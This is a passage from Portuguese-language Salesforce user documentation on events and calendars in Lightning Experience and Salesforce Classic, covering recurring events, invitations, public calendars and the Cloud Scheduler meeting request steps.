O Salesforce sempre exibe a data e hora de um evento no fuso horário escolhido em Minhas configurações. Trabalhar com reuniões e agenda é diferente no Lightning Experience e no Salesforce Classic.

#### [Considerações sobre o uso de eventos e calendários no Lightning Experience](#page-1356-0)

Esteja atento a estas considerações sobre o uso de eventos e calendários no Lightning Experience, incluindo a criação, atualização e propriedade de eventos.

#### [Considerações sobre o uso de eventos e calendários no Salesforce Classic](#page-1357-0)

<span id="page-1356-0"></span>Esteja atento a essas considerações ao criar, atualizar, possuir e convidar outras pessoas para eventos no Salesforce Classic.

### Considerações sobre o uso de eventos e calendários no Lightning Experience

Esteja atento a estas considerações sobre o uso de eventos e calendários no Lightning Experience, incluindo a criação, atualização e propriedade de eventos.

#### **Limite ao número de itens exibidos no calendário**

As exibições de calendário podem mostrar até 150 itens.

#### **Nenhum compartilhamento de calendário**

Não é possível compartilhar seu calendário com colegas de trabalho ou seu gerente. Os gerentes na hierarquia de papéis podem usar relatórios para exibir eventos de propriedade de pessoas que estejam abaixo deles na hierarquia de papéis, mas não para editá-los.

#### **Eventos podem ter um proprietário por vez**

Somente uma pessoa pode ser proprietária de uma reunião. Se você reatribuir uma reunião a outra pessoa, ela não aparecerá mais no seu calendário.

#### **Nenhum convite de reunião**

Você não pode convidar pessoas para reuniões. No entanto, se alguém criar uma reunião no Salesforce Classic e o convidar, ela aparecerá no seu calendário.

#### **Nenhum evento recorrente**

Não é possível criar nem editar eventos recorrentes. No entanto, se um usuário do Salesforce Classic criar uma série de eventos recorrentes, você poderá visualizar e editar os eventos da série no Lightning Experience.

#### **Nenhum lembrete de evento**

O Lightning Experience não exibe lembretes de eventos.

**EDICÕES** 

Disponíveis no Lightning Experience em: Edições **Developer**, **Enterprise**, **Group**, **Performance**, **Professional** e **Unlimited**

#### **Seu calendário não indica seu horário comercial**

Seu calendário não indica o horário comercial que você definiu em suas configurações pessoais.

### CONSULTE TAMBÉM:

[Considerações sobre o uso de tarefas no Lightning Experience](#page-1375-0) [Considerações sobre o uso de atividades](#page-1340-0)

#### <span id="page-1357-0"></span>Considerações sobre o uso de eventos e calendários no Salesforce Classic

Esteja atento a essas considerações ao criar, atualizar, possuir e convidar outras pessoas para eventos no Salesforce Classic.

#### Edição de compromissos

#### **Permissão para editar eventos de outras pessoas**

A permissão para editar eventos de outras pessoas é controlada pelo modelo de compartilhamento de calendário da sua organização e pelo seu compartilhamento do calendário pessoal. No entanto, independentemente dessas configurações, os gerentes na hierarquia de funções sempre podem editar os compromissos de seus subordinados.

#### **Permissão para editar calendários públicos e calendários de recursos**

A permissão para editar compromissos em calendários públicos e de recursos é controlada pelo modelo de compartilhamento de calendário.

#### **Alterações em campos em eventos únicos e sua série**

Se você alterar um campo em um evento único e depois alterar o mesmo campo na série, a alteração na série substituirá a alteração no evento único.

#### Exclusão de eventos

#### **Como recusar convites para eventos**

Se você recusa um evento para o qual foi convidado, o Salesforce o remove do seu calendário. Somente o proprietário de um evento com convidados pode excluí-lo.

#### **Notificação sobre a exclusão de uma série de eventos**

Se o proprietário exclui uma série de eventos recorrentes, todos os convidados recebem uma notificação por email informando sobre a exclusão.

#### **Manuseio de eventos passados e futuros em séries excluídas**

Se você exclui uma série de eventos, somente os eventos futuros são excluídos. Os eventos que já aconteceram não são afetados.

Se uma série que contém eventos já ocorridos é excluída, ela não é movida para a Lixeira. Como resultado, as séries não podem ser restauradas a partir da Lixeira.

Se a série excluída não contém eventos passados, o Salesforce a move para a Lixeira. Os eventos individuais que faziam parte da série não são movidos para a Lixeira.

#### **Manipulação de séries restauradas da Lixeira**

Se você restaurar uma série da Lixeira, são criados compromissos únicos. Esses compromissos únicos contêm tanto os detalhes definidos pela série como as alterações ou adições feitas a eles individualmente, antes da exclusão da série.

#### **Calendários públicos excluídos**

Se você excluir um calendário público, o Salesforce não o coloca na Lixeira.

EDIÇÕES

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto **Database.com**

Os eventos com convidados não estão disponíveis na: **Personal Edition** 

#### Compromissos recorrentes  $\left( \right)$

#### **Efeitos de alterações em uma série de compromissos e compromissos únicos em uma série**

Cuidado: As alterações feitas em campos de uma série de compromissos substituem as alterações feitas anteriormente em compromissos únicos.

Se você alterar as seguintes configurações, o status dos convidados para eventos futuros será redefinido para Não respondido. Você perderá as mensagens enviadas com as respostas dos convidados e outras alterações em eventos únicos futuros. Acionadores e fluxos de trabalho também serão redefinidos e os links para eventos futuros serão rompidos.

- **•** Caixa de seleção de evento de dia inteiro
- **•** Hora de início ou término
- **•** Local
- **•** Frequência da recorrência
- **•** Data de início ou término da recorrência, se você envia atualizações aos convidados

Se você não enviar atualizações e simplesmente prorrogar a data de término da recorrência, os compromissos futuros não serão afetados.

#### **Exibição do horário novo e original de início ou término de uma série alterada**

Se o organizador altera o horário de início ou término de um único evento que faz parte de uma série recorrente, as exibições de calendário e a seção Calendário da guia Início mostram o horário atualizado. Entretanto, a página de detalhes do compromisso único continua mostrando a hora original, até que você aceite ou recuse a série.

#### **Número máximo de convidados**

#### **Duração de compromissos**

Se o administrador do Salesforce tiver ativado eventos de vários dias, você poderá criar eventos de até 14 dias de duração, exceto eventos recorrentes. Quando você cria um evento recorrente, a duração máxima dos eventos únicos na série é de 24 horas. Depois que você cria a série, pode alterar a duração para até 14 dias, caso seu administrador do Salesforce tenha ativado eventos de vários dias.

#### **Lembretes de compromisso**

Se você criar um evento recorrente e deixar a caixa de seleção do lembrete marcada, receberá um lembrete para cada evento único na série.

#### **Anexos de compromissos**

Você pode anexar arquivos a uma série de compromissos recorrentes. Depois de criar uma série, você pode adicionar ou excluir anexos de cada compromisso único na série.

Os anexos são exibidos apenas na página de detalhes do compromisso, não na página de detalhes de outros registros aos quais o compromisso está relacionado. Caso você não veja a lista relacionada Anexos na página de detalhes do evento, solicite ao administrador do Salesforce que a adicione ao layout da página do evento.

#### Convidando pessoas e agendando recursos

#### **Requisitos de acesso para convidar pessoas e recursos**

Você precisa de pelo menos acesso de leitura aos contatos e leads que convida para um evento. Você precisa pelo menos "Adicionar eventos" em um recurso para convidá-lo para um evento.

#### **Permissão para editar eventos com convidados**

 identifica um compromisso com um ou mais convidados. Você pode editar um compromisso para o qual convidou pessoas apenas se for o proprietário dele. Se o evento não for um evento recorrente, será possível atribuí-lo a uma pessoa diferente.

Se você deseja enviar uma atualização por email, é possível enviá-la a todos os convidados ou apenas às pessoas adicionadas ou excluídas durante a edição.

#### **Comparecimento ao compromisso**

A recusa de um compromisso faz com que ele seja removido do seu calendário. O proprietário do compromisso não recebe uma notificação por email quando um convidado aceita ou recusa um convite.

#### Relacionando eventos a vários contatos (atividades compartilhadas)

#### **Número máximo de contatos relacionados**

Você pode relacionar um compromisso a até 50 contatos (mas somente um lead) no campo Nome, incluindo um contato principal.

Caso você não veja ao lado do campo Nome, peça para o administrador habilitar as Atividades compartilhadas.

#### **Não há suporte para eventos recorrentes ou vários proprietários de evento**

Não é possível relacionar vários contatos a uma série de eventos recorrentes ou a um evento de propriedade de várias pessoas.

#### Atribuindo eventos a colegas de trabalho

#### **Proprietário padrão do evento**

Por padrão, o compromisso é atribuído ao usuário que o criou. Para atribuir cópias independentes de um novo evento a várias

pessoas, clique em ao lado de **Atribuir a**. Na janela que é aberta, clique na guia Vários usuários. O campo Atribuído a não está disponível na Personal Edition.

#### Verificação ortográfica

#### **Nem todos os idiomas são suportados**

Caso você não veja o corretor ortográfico no campo Descrição, peça ao administrador do Salesforce para ativá-lo. No entanto, o corretor ortográfico não oferece suporte a todos os idiomas suportados pelo Salesforce. Por exemplo, o corretor ortográfico não suporta tailandês, russo e idiomas de byte duplo, como japonês, coreano ou chinês.

#### Compromissos no Chatter

#### **Novos eventos em feeds do Chatter**

Se um novo compromisso estiver relacionado a um registro, como um lead, uma conta ou um objeto personalizado, o compromisso aparecerá no feed desse registro. Em qualquer recurso que você seguir, verá os itens de feed de todos os compromissos, independentemente de quem o criou.

#### **Criando compromissos em feeds**

O administrador do Salesforce especifica se você pode usar o Chatter para criar eventos para diferentes tipos de registros. Por exemplo, algumas pessoas podem exibir, mas não criar eventos nos feeds para contas às quais têm acesso.

#### **Não há compromissos recorrentes no Chatter**

Seu feed do Chatter não exibe compromissos recorrentes, seja em série ou individualmente, e não é possível seguir compromissos recorrentes no Chatter.

# CONSULTE TAMBÉM:

[Exibições de calendário no Salesforce Classic](#page-1354-2)

# <span id="page-1360-0"></span>Convites e agendamento no Salesforce Classic

No Salesforce Classic, você pode convidar pessoas para reuniões, aceitar convites de reunião e usar o Programador em nuvem para propor horários de reunião. Também é possível criar um compromisso do Microsoft® Outlook® para um evento no Salesforce.

### [Convidar pessoas para um evento e agendar recursos no Salesforce Classic](#page-1360-1)

Convide usuários, contatos e leads para uma reunião e agende os recursos da reunião.

### [Agende rapidamente uma reunião sobre uma conta, um contato ou um lead no Salesforce](#page-1361-0) [Classic](#page-1361-0)

O agendamento por arrastar e soltar permite agendar compromissos relacionados a contas, contatos e leads sem sair da página da exibição de listas. Basta arrastar os registros das exibições de lista para as exibições de calendário semanal e inserir os detalhes do compromisso em uma tela adicional.

### [Criar um compromisso do Outlook para um evento no Salesforce Classic](#page-1361-1)

Crie um compromisso no Microsoft® Outlook® a partir dos detalhes de um evento.

### [Criar um evento em um calendário público no Salesforce Classic](#page-1362-0)

Um calendário público contém uma agenda de eventos que é disponibilizada a um grupo de usuários; por exemplo, um calendário de eventos de vendas para um departamento de vendas. Para visualizar um calendário, é necessário que o administrador do Salesforce tenha configurado um calendário público e você tenha sido atribuído a esse grupo. Você também pode adicionar um evento, como faria no seu próprio calendário.

#### [Usar o Cloud Scheduler para solicitar reuniões no Salesforce Classic](#page-1362-1)

O Cloud Scheduler permite solicitar uma reunião com um contato, um lead, uma conta pessoal ou um colega de trabalho.

### <span id="page-1360-1"></span>[Responder a convites para eventos no Salesforce Classic](#page-1371-1)

Aceite ou recuse um convite para um evento. Depois de aceitar um convite, você pode adicionar o evento ao Outlook.

### Convidar pessoas para um evento e agendar recursos no Salesforce Classic

Convide usuários, contatos e leads para uma reunião e agende os recursos da reunião.

- **1.** Na seção Selecionar convidados da página de detalhes do compromisso, clique em **Selecionar**.
- **2.** Na caixa de diálogo Selecionar convidados, procure o tipo de convidado: usuários, leads, contatos ou recursos.
- **3.** Insira um nome ou parte de um nome, ou deixe o campo em branco para expandir a pesquisa. Clique em **Localizar**.
- **4.** Use  $\|\cdot\|$ e  $\|\cdot\|$  para selecionar e cancelar a seleção de pessoas ou recursos. Para convidar mais pessoas ou recursos, pesquise novamente e selecione os convidados que desejar.
- **5.** Clique em **Concluído**.

.

- **6.** Revise o calendário de cada convidado e ajuste a data e a hora do compromisso, se necessário. A disponibilidade de convidados é indicada com cores em seus calendários: o horário ocupado é indicado em azul e o horário fora do escritório, em vermelho. Se um convidado tiver mais de um compromisso agendado para um horário específico, todos os compromissos serão mostrados no calendário. Para ver os detalhes de um evento, passe o mouse sobre o evento no calendário.
- **7.** Para remover um convidado de um compromisso, clique em **Remover** ao lado do nome do convidado.



Disponíveis no Salesforce Classic em: **Todas** as edições, exceto **Personal Edition** e **Database.com**



Disponíveis no Salesforce Classic em: **Todas** as edições, exceto **Personal Edition** e **Database.com**

# PERMISSÕES DO USUÁRIO

Para convidar pessoas para um compromisso:

**•** "Editar compromissos"

#### **8.** Clique em **Salvar e enviar atualização**.

Leads, contatos e contas pessoais convidados recebem um email contendo um link para uma página da Web. Eles podem aceitar ou recusar o convite para o evento ou a série de eventos. Você também recebe um resumo do compromisso por email. Se um recurso convidado estiver disponível no momento especificado, ele aceitará automaticamente o convite.

### <span id="page-1361-0"></span>Agende rapidamente uma reunião sobre uma conta, um contato ou um lead no Salesforce Classic

O agendamento por arrastar e soltar permite agendar compromissos relacionados a contas, contatos e leads sem sair da página da exibição de listas. Basta arrastar os registros das exibições de lista para as exibições de calendário semanal e inserir os detalhes do compromisso em uma tela adicional.

Se você não vir o link **M Abrir calendário**, solicite que seu administrador ative o agendamento por arrastar e soltar.

- **1.** Clique no link **an Abrir calendário**, na parte inferior de uma exibição de lista. Uma exibição semanal do calendário aparece abaixo da exibição.
- **2.** Arraste um registro da lista para um time slot no calendário. É exibida uma janela pop-up para criar um compromisso. O compromisso já está relacionado ao registro que você arrastou da exibição de lista.
- **•** O link **Abrir calendário** só será exibido na parte inferior das exibições de lista para contas, contatos e leads.
- **•** O agendamento por arrastar e soltar não está disponível na guia Console, para eventos para os quais as pessoas foram convidadas, eventos recorrentes, modo de acessibilidade ou Connect Offline.
- **•** Os modos de exibição em lista que incluírem agendamento por arrastar e soltar podem levar um pouco mais de tempo que o normal para serem exibidos.
- <span id="page-1361-1"></span>**•** Quando você arrasta a barra entre a lista e o calendário para redimensioná-los, o tamanho é salvo para todas as exibições em que você utiliza o agendamento por arrastar e soltar. Você pode redimensionar a lista e o calendário a qualquer momento.

### Criar um compromisso do Outlook para um evento no Salesforce Classic

Crie um compromisso no Microsoft® Outlook® a partir dos detalhes de um evento.

- **1.** Clique em **Adicionar ao Outlook** na página de detalhes de um compromisso.
- **2.** Clique em **Abrir** para adicionar imediatamente o compromisso ao Outlook ou salve-o no computador como um arquivo . vcs. Se você salvar o arquivo no formato . vcs, importe o arquivo para o Outlook.

O compromisso do Outlook é adicionado à pasta "salesforce.com" e identificado com a categoria "salesforce.com" para que não sejam criadas repetições durante a sincronização.

Considere o seguinte ao adicionar um compromisso ao Outlook.

- **•** Quando você exibe o evento no Outlook, a descrição não exibe as quebras de linha que foram inseridas no campo Descrição do evento. Quebras de linha são substituídas por dois espaços no arquivo .vcs.
- **•** Você também pode sincronizar os eventos do Salesforce com o Outlook usando o Exchange Sync ou o Salesforce para Outlook.
	- Nota: Você também pode usar o aplicativo Salesforce para Outlook e o Salesforce para Outlook para adicionar emails do Microsoft® Outlook® ao Salesforce. Esses aplicativos de integração de email permitem registrar um email de saída ou enviado como uma tarefa no Salesforce. Em seguida, você pode associar essa tarefa a um contato, um lead ou outro registro.

# EDIÇÕES

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto **Personal Edition** e **Database.com**

# PERMISSÕES DO USUÁRIO

Para ativar o agendamento por arrastar-e-soltar:

**•** "Personalizar aplicativo"

- Para criar compromissos:
- **•** "Editar compromissos"

# PERMISSÕES DO USUÁRIO

Para criar compromissos:

**•** "Editar compromissos"

# **EDICÕES**

### <span id="page-1362-0"></span>Criar um evento em um calendário público no Salesforce Classic

Um calendário público contém uma agenda de eventos que é disponibilizada a um grupo de usuários; por exemplo, um calendário de eventos de vendas para um departamento de vendas. Para visualizar um calendário, é necessário que o administrador do Salesforce tenha configurado um calendário público e você tenha sido atribuído a esse grupo. Você também pode adicionar um evento, como faria no seu próprio calendário.

- **1.** Em uma exibição de calendário, clique em **[Alterar]** para mudar para um calendário público.
- **2.** Escolha a data e a hora do compromisso:
	- **•** No modo de exibição de dia, clique em um horário, como **9:00**, para adicionar um evento.
	- Na exibição Semana ou Mês, clique no para adicionar um compromisso em uma data específica.
- **3.** Insira os detalhes do compromisso.
- <span id="page-1362-1"></span>**4.** Clique em **Salvar**. Outra opção é clicar em **Salvar e nova tarefa** para salvar o evento e começar a criar uma nova tarefa ou em **Salvar e novo evento** para salvar e começar a criar um evento.

### Usar o Cloud Scheduler para solicitar reuniões no Salesforce Classic

O Cloud Scheduler permite solicitar uma reunião com um contato, um lead, uma conta pessoal ou um colega de trabalho.

#### [Como funciona o Programador em nuvem no Salesforce Classic](#page-1363-0)

Quando você usa o Programador em nuvem para solicitar uma reunião com um contato, lead ou conta pessoal ou um colega de trabalho, o Salesforce cria uma página da Web exclusiva para sua reunião, exibindo os horários de reunião propostos. Quando os convidados visitam a página, eles selecionam o horário que funciona para eles e enviam uma resposta. O Salesforce rastreia todas as respostas para que você possa escolher o melhor horário ao confirmar a reunião.

#### [Solicitar uma reunião no Salesforce Classic](#page-1365-0)

Use o Programador em nuvem para solicitar uma reunião com um contato, lead,conta pessoal ou colega de trabalho.

#### [Dicas para a sugestão de horários de reunião no Salesforce Classic](#page-1366-0)

Ao solicitar uma reunião usando o Programador em nuvem, você pode propor horários de reunião ou deixar o Salesforce propor os horários para você. Um dos benefícios de permitir que o Salesforce sugira horários de reunião acontece quando há um longo atraso entre o horário em que você enviou a solicitação de reunião e quando o convidado irá vê-la. Por exemplo, se você solicitar uma reunião com um contato em uma segunda-feira e esse contato não visualizar a solicitação até quinta-feira, o Salesforce sugerirá horários da quinta-feira em diante e não de quando a solicitação de reunião foi enviada.

#### [Alterar os convidados de uma reunião solicitada no Salesforce Classic](#page-1368-0)

Ao utilizar o Programador em nuvem para solicitar uma reunião, é possível adicionar e remover convidados a qualquer momento.

#### [Reagendar uma reunião solicitada no Salesforce Classic](#page-1369-0)

Se você tiver usado o Programador em nuvem para solicitar uma reunião que não foi confirmada, poderá reagendá-la e propor novos horários. No entanto, quando você confirma uma reunião, ela é transformada em um compromisso. Sendo assim, você não pode propor um novo horário. Para reagendar um evento, edite o evento para alterar sua data e enviar uma atualização aos convidados.

# EDIÇÕES

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto **Personal Edition**, **Group Edition** e **Database.com**

# PERMISSÕES DO USUÁRIO

Para criar um compromisso em um calendário público:

**•** "Editar compromissos"

### **EDIÇÕES**

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto **Personal Edition** e **Database.com**

### [Confirmar uma reunião solicitada no Salesforce Classic](#page-1369-1)

Depois que você usar o Programador em nuvem para solicitar uma reunião, aguarde a resposta dos convidados com os horários em que estão disponíveis. Quando isso acontece, você recebe uma notificação por email, e a reunião no Salesforce é atualizada automaticamente com os horários selecionados pelos convidados. Você poderá então escolher o melhor horário para a reunião e confirmá-la.

#### [Cancelar uma reunião solicitada no Salesforce Classic](#page-1370-0)

Se você tiver usado o Programador em nuvem para solicitar uma reunião e a reunião não tiver sido confirmada, será possível cancelar a reunião; o Salesforce enviará uma notificação de cancelamento automaticamente aos convidados. Quando você confirma uma reunião, ela é transformada em um evento, que pode ser excluído como qualquer outro evento.

#### <span id="page-1363-0"></span>Como funciona o Programador em nuvem no Salesforce Classic

Quando você usa o Programador em nuvem para solicitar uma reunião com um contato, lead ou conta pessoal ou um colega de trabalho, o Salesforce cria uma página da Web exclusiva para sua reunião, exibindo os horários de reunião propostos. Quando os convidados visitam a página, eles selecionam o horário que funciona para eles e enviam uma resposta. O Salesforce rastreia todas as respostas para que você possa escolher o melhor horário ao confirmar a reunião.

#### **Etapa 1: Você solicita e propõe horários para uma reunião**

Vá para a seção Calendário na guia Início ou para a lista relacionada Atividades abertas na página de detalhes do contato, lead ou conta pessoal com o qual deseja solicitar uma reunião. Clique em **Nova solicitação de reunião** para abrir a página Solicitação de reunião.



**1.** Clique em **Para** para convidar colegas de trabalho, leads, contatos ou contas pessoais para a reunião.

**2.** Clique no calendário para propor até cinco horários de reunião ou permita que o Salesforce proponha os horários para você.

# **EDICÕES**

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto **Personal Edition** e **Database.com**

# PERMISSÕES DO USUÁRIO

Para solicitar uma reunião:

**•** "Editar compromissos" E

"Enviar email"

#### **Etapa 2: Os convidados selecionam os horários em que podem se reunir**

O Salesforce envia por email uma solicitação de reunião aos convidados para que eles possam escolher os horários em que estão disponíveis.



- **1.** Na solicitação de reunião, os convidados clicarão em **Responder a esta solicitação** para abrir a página da Web da reunião.
- **2.** Na página da Web da reunião, os convidados pegarão os horários propostos que funcionam para eles e enviarão uma resposta.

#### **Etapa 3: Você confirma a reunião**

O Salesforce acompanha todas as respostas para que você possa ver quando cada convidado está disponível. E, então, é possível selecionar o melhor horário para a reunião e a confirmar.



<span id="page-1365-0"></span>Solicitar uma reunião no Salesforce Classic

Use o Programador em nuvem para solicitar uma reunião com um contato, lead,conta pessoal ou colega de trabalho.

Antes de você usar o Programador em nuvem, considere estas dicas:

- **•** Você deve ter pelo menos acesso de leitura aos contatos, leads e contas pessoais para com os quais solicita-se uma reunião.
- **•** Cada convidado deve ter um endereço de email especificado no registro, para que o Salesforce possa enviar uma solicitação de reunião.
- **•** Você pode convidar até 50 pessoas para uma reunião. Os convidados podem consistir apenas em contatos, leads ou contas pessoais, apenas colegas de trabalho que usam o Salesforce ou uma mistura de todos.
- **•** Recomendamos instalar o [Salesforce for Outlook](#page-1570-0) para poder sincronizar os compromissos do seu calendário entre o Salesforce e o Microsoft® Outlook® .

Ao propor horários de reunião, é útil estar com o calendário do Salesforce atualizado para que você possa ver os horários livres e ocupados.

Para solicitar uma reunião:

- **1.** Vá para a seção Calendário na guia Início ou a lista relacionada Atividades abertas na página de detalhes do contato, lead ou conta pessoal com o qual você deseja convidar para uma reunião.
- **2.** Clique em **Solicitação de nova reunião**.

Se esse botão não for exibido no Calendário na guia Início ou na lista relacionada Atividades abertas, solicite que o administrador do Salesforce o adicione.

- **3.** Clique em **Para** para convidar colegas de trabalho, leads, contatos ou contas pessoais para a reunião.
	- **a.** Selecione o tipo de convidado na lista suspensa. As contas pessoais são apresentadas nas pesquisas de contato e podem ser adicionadas como convidadas.
	- **b.** Digite um nome ou parte de um nome no campo de texto ou deixe o campo em branco para expandir a busca.
	- **c.** Clique em **Ir!**.
	- **d.** Na área Resultados da pesquisa, selecione as caixas ao lado de cada pessoa que deseja convidar e clique em **Inserir selecionado**. Para adicionar mais convidados, faça uma nova pesquisa e selecione mais pessoas, conforme necessário. Se houver um ícone de advertência ( ) ao lado do nome de uma pessoa, você não poderá convidá-la para uma reunião, pois não tem o endereço de email especificado no registro. Após adicionar um endereço de email ao registro, você poderá convidá-la para as reuniões.
	- **e.** Clique em **Concluído**.
	- f. Para remover uma pessoa que você acabou de convidar, clique no "x' ao lado do nome dela no campo Para. Você pode remover todos os convidados, a menos que tenha solicitado a reunião em uma lista relacionada Atividades abertas. Nesse caso, o primeiro contato, lead ou conta pessoal no campo Para não poderá ser removido.
- **4.** Insira um assunto e um local.

Se você tiver solicitado a reunião de uma lista relacionada Atividades abertas, o assunto padrão é a combinação do nome da conta do lead ou contato e o nome da empresa especificado nas suas informações pessoais. Por exemplo, se você estiver se reunindo com um contato da empresa Sterling e você trabalha para a ACME, o assunto padrão será Sterling e ACME. O local padrão será sempre A ser determinado.

**5.** Selecione uma destas quias:

EDIÇÕES

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto **Personal Edition** e **Database.com**

# PERMISSÕES DO USUÁRIO

Para solicitar uma reunião:

**•** "Editar compromissos" E

"Enviar email"

- **• Eu sugiro horários de reunião** Proponha até cinco horários de reunião ao selecioná-los em um calendário.
- **• Permitir que o Salesforce sugira horários de reunião**—Escolha a duração e o cronograma da reunião e permita que o Salesforce sugira até cinco horários de reunião para você.
- **6.** Clique em **Avançar**.
- **7.** Escreva uma mensagem aos convidados e clique em **Enviar**.

Observe o seguinte:

- **•** Sua assinatura de email é automaticamente adicionada à sua mensagem.
- **•** Depois de clicar em **Enviar**, o Salesforce enviará uma solicitação de reunião aos convidados.
- **•** A página da web da sua reunião exibe todas as mensagens entre você e os convidados. Isso inclui mensagens que os convidados escrevem ao responder à sua solicitação.
- **•** Se você tiver solicitado a reunião de uma lista relacionada Atividades abertas, a reunião só aparecerá na página de detalhes desse contato ou lead. Ela não aparecerá na lista relacionada Atividades abertas de nenhum outro convidado. Por exemplo, se você tiver solicitado uma reunião com Jane Smith em sua página de detalhes de contato e depois tiver clicado no campo **Para** para convidar o John Doe, a reunião solicitada só será exibida na lista relacionada Atividades abertas da Jane Smith, não do John Doe. Se você tiver solicitado a reunião da seção Calendário na guia Início, a reunião não aparecerá na lista relacionada Atividades abertas para Jane Smith ou John Doe.

<span id="page-1366-0"></span>Depois de você enviar a solicitação de reunião, espere os convidados responderem com os horários que eles têm disponíveis para reunião. Então, confirme a reunião selecionando um horário final para a reunião.

### Dicas para a sugestão de horários de reunião no Salesforce Classic

Ao solicitar uma reunião usando o Programador em nuvem, você pode propor horários de reunião ou deixar o Salesforce propor os horários para você. Um dos benefícios de permitir que o Salesforce sugira horários de reunião acontece quando há um longo atraso entre o horário em que você enviou a solicitação de reunião e quando o convidado irá vê-la. Por exemplo, se você solicitar uma reunião com um contato em uma segunda-feira e esse contato não visualizar a solicitação até quinta-feira, o Salesforce sugerirá horários da quinta-feira em diante e não de quando a solicitação de reunião foi enviada.

### **Propondo horários de reunião**

Quando você sugere horários de reunião:

- **•** Os horários sugeridos não são salvos no calendário do seu Salesforce. A reunião só aparecerá no calendário depois que você [confirmar um horário de reunião](#page-1369-1).
- **•** Quando os convidados exibirem a sua solicitação de reunião, os horários sugeridos serão exibidos no seu fuso horário. Os horários sugeridos não serão mostrados nos fusos horários dos convidados.
- **•** Você não pode sugerir um horário que já tenha ocorrido no passado (antes da linha preta no seu calendário).
- **•** As áreas sombreadas do calendário mostram quando você e os outros colegas de trabalho convidados estão ocupados com base nos calendários do Salesforce. Tons mais escuros mostram quando vários colegas de trabalho estão ocupados ao mesmo tempo.
- **•** Use o campo Duração para alterar a duração da sua reunião.
- **•** Para remover um horário sugerido por você, navegue até o horário sugerido e clique em "x".

## **EDIÇÕES**

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto **Personal Edition** e **Database.com**

# PERMISSÕES DO USUÁRIO

Para solicitar uma reunião:

**•** "Editar compromissos" E

"Enviar email"

#### **Permitir que o Salesforce sugira horários de reunião**

Quando o Salesforce sugere horários de reunião:

**•** Você não saberá quais horários são propostos até enviar a solicitação de reunião. Quando o primeiro convidado exibe sua solicitação, o Salesforce verifica os calendários de todos os colegas de trabalho convidados para a reunião e sugere horários de reunião com base na disponibilidade.

O Salesforce tenta não propor os mesmos horários que os convidados já tenham selecionado para outras reuniões não confirmadas. Por exemplo, se você tiver solicitado uma reunião para os próximos cinco dias úteis, seus convidados responderem que podem se reunir na terça e na quarta-feira das 14h às 15h e você solicitar outra reunião para o mesmo horário, o Salesforce não sugerirá horários para terça e quarta-feira das 14h às 15h, a menos que seu calendário esteja completamente cheio de reuniões confirmadas e outros compromissos.

**•** Por padrão, o Salesforce só sugere horários entre 9h e 17h do seu fuso horário. Porém, se você tiver alterado os campos Início do dia e Fim do dia na página Configurações de informações pessoais, o Salesforce usará essas novas configurações.

8) Nota: Se você não quiser reunir-se em um horário específico do dia (como na hora do almoço), programe um compromisso recorrente no calendário do Salesforce para bloquear esse horário.

A tabela a seguir descreve as configurações que controlam a forma como o Salesforce propõe horários de reunião.

